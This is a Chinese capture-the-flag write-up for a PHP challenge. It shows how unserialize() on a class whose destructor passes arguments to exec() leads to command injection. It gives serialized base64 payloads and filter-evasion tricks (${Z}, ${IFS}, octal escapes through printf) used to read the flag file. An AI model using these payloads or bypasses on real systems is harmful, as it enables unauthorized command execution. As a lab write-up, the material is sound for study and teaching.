# 江苏工匠杯_unseping_wp

### 原题地址### 工具的准备### 分析代码

``````<?php
highlight_file(__FILE__);
​
class ease{

private \$method;
private \$args;
function __construct(\$method, \$args) {
\$this->method = \$method;
\$this->args = \$args;
}

function __destruct(){
if (in_array(\$this->method, array("ping"))) {
call_user_func_array(array(\$this, \$this->method), \$this->args);
}
}

function ping(\$ip){
exec(\$ip, \$result);
var_dump(\$result);
}
​
function waf(\$str){
if (!preg_match_all("/(\||&|;| |\/|cat|flag|tac|php|ls)/", \$str, \$pat_array)) {
return \$str;
} else {
echo "don't hack";
}
}

function __wakeup(){
foreach(\$this->args as \$k => \$v) {
\$this->args[\$k] = \$this->waf(\$v);
}
}
}
​
\$ctf=@\$_POST['ctf'];
@unserialize(base64_decode(\$ctf));
?>``````

``````<?php
highlight_file(__FILE__);
​
class ease{

​
private \$method;//ping
private \$args;//array('')
function __construct(\$method, \$args) {//创建对象时触发
\$this->method = \$method;
\$this->args = \$args;
}

function __destruct(){//对象销毁时触发
if (in_array(\$this->method, array("ping"))) {//如果ping匹配数组里有ping进入if
//这个决定了 \$a = new ease("ping",array('pwd'));的第一个参数ping
//下面的函数也决定了第二个参数是 数组型array('')
call_user_func_array(array(\$this, \$this->method), \$this->args);
//调用回调函数，并把一个数组参数作为回调函数的参数
//被调用的函数 this之这个类 method 就是函数ping  参数是args
//只针对php
// call_user_func_array(array(\$ease,"ping"),array('one'));
}
}

function ping(\$ip){//等于执行了ping("one")
//ping的参数只有一个因此数组传一个参就好了
exec(\$ip, \$result);
var_dump(\$result);//貌似执行了这个\$ip命令返回了结果
}

function waf(\$str){
if (!preg_match_all("/(\||&|;| |\/|cat|flag|tac|php|ls)/", \$str, \$pat_array)) {
//正则表达式()整体修饰|或&或;或 或/或cat或flag或tac或php或ls 这都是liunx常用的一些执行命令
return \$str;//绕过表达式 返回传参
} else {
echo "don't hack";
}
}

function __wakeup(){//执行unserialize()时，先会调用这个函数
foreach(\$this->args as \$k => \$v) {//遍历关联数组  foreach (\$array as \$key => \$value)
\$this->args[\$k] = \$this->waf(\$v);//调用waf函数输入\$v  //若果绕过waf本身的args不会变
}
}
​
}
​
\$ctf=@\$_POST['ctf'];//post传参ctf=xxxx
@unserialize(base64_decode(\$ctf));//先对ctf进行base64解密 在反序列话
//unserialize先检查__wakeup()存在的意义：常常初始化操作 或 连接数据库
/*(前提：有可利用的类）

__construct()        //创建对象时触发
​
__destruct()        //对象销毁时触发
​
__call()        //在对象中调用不可访问的方法时触发
​
__callStatic()        //在静态中调用不可访问的方法时触发
​
__get()        //用于从不可访问的属性读取数据
​
__set()        //用于将数据写入不可访问的属性
​
__isset()        //在不可访问的属性上调用isset()或empty()触发
​
__unset()        //在不可访问的属性上使用unset()时触发
​
__invoke()        //当脚本尝试将对象调用为函数时触发
​
__wakeup()        //执行unserialize()时，先会调用这个函数
​
__sleep()        //执行serialize()时，先会调用这个函数*/
​
?>``````

### 琐碎知识点

1，正则表达式

2，魔术方法

3，php函数preg_match_all

4，php函数call_user_func_array

5，php函数exec

### 解题代码测试

``````<?php
highlight_file(__FILE__);
​
class ease{
​
private \$method;
private \$args;
function __construct(\$method, \$args) {
\$this->method = \$method;
\$this->args = \$args;
}

// function __destruct(){
//     if (in_array(\$this->method, array("ping"))) {
//         call_user_func_array(array(\$this, \$this->method), \$this->args);
//     }
// }

// function ping(\$ip){
//     exec(\$ip, \$result);
//     var_dump(\$result);
// }
​
// function waf(\$str){
//     if (!preg_match_all("/(\||&|;| |\/|cat|flag|tac|php|ls)/", \$str, \$pat_array)) {
//         return \$str;
//     } else {
//         echo "don't hack";
//     }
// }

// function __wakeup(){
//     foreach(\$this->args as \$k => \$v) {
//         \$this->args[\$k] = \$this->waf(\$v);
//     }
// }
}
​
\$ctf=@\$_POST['ctf'];
@unserialize(base64_decode(\$ctf));
​
\$a = new ease("ping",array('测试点'));
//Tzo0OiJlYXNlIjoyOntzOjEyOiIAZWFzZQBtZXRob2QiO3M6NDoicGluZyI7czoxMDoiAGVhc2UAYXJncyI7YToxOntpOjA7czoyMDoiJChwcmludGYJIlwxNTRcMTYzIikiO319
​
\$b = serialize(\$a);
​
echo \$b;
echo base64_encode(\$b);//将打印出base64复制到post ctf参数中
​
?>``````

### 重要思路及测试

\$a = new ease("ping",array('pwd'));

###pwd成功被执行了

\$a = new ease("ping",array('l\${Z}s'));查看到类似文件夹flag_ls_here

\$a = new ease("ping",array('l\${Z}s\${IFS}f\${Z}lag_1\${Z}s_here'));//flag_831b69012c67b35f.php

ctf=Tzo0OiJlYXNlIjoyOntzOjEyOiIAZWFzZQBtZXRob2QiO3M6NDoicGluZyI7czoxMDoiAGVhc2UAYXJncyI7YToxOntpOjA7czozMjoibCR7Wn1zJHtJRlN9ZiR7Wn1sYWdfMSR7Wn1zX2hlcmUiO319flag_831b69012c67b35f.php

cat flag php 这几个关键词可以绕过 但是”/“怎么可以绕过？

cd flag_1s_here;cat flag_831b69012c67b35f.php

cd flag_1s_here&&cat flag_831b69012c67b35f.php\154\163怎么就能代替ls了！？

\154=4+5*8+1*8^2=4+40+64=108 对应assic码”l“

\163=3+6*8+1*8^2=3+48+64=115 对应assic码”s“

``````#include <stdio.h>
int main()
{
/* code */
char site[] = "cat flag_1s_here/flag_831b69012c67b35f.php";
for (int i = 0; i < sizeof site / sizeof site; i++) {
printf("\\%o",site[i]);
}
return 0;
}``````

\143\141\164\40\146\154\141\147\137\61\163\137\150\145\162\145\57\146\154\141\147\137\70\63\61\142\66\71\60\61\62\143\66\67\142\63\65\146\56\160\150\160

\$a = new ease("ping",array('\$(printf\${IFS}"\143\141\164\40\146\154\141\147\137\61\163\137\150\145\162\145\57\146\154\141\147\137\70\63\61\142\66\71\60\61\62\143\66\67\142\63\65\146\56\160\150\160")'));flag找到了 我也有几个思考